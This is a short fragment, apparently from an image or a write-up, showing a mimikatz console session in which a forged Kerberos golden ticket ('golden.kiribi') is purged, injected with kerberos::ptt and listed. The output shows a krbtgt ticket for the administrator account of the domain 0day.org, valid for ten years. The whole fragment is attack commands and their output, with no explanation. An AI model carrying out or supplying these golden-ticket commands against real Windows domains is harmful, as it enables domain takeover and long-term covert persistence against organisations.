 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt golden.kiribi
* File: 'golden.kiribi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/8/23 14:41:35 ; 2029/8/20 14:41:35 ; 2029/8/20 14:41:35
Server Name       : krbtgt/0day.org @ 0day.org
Client Name       : administrator @ 0day.org
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #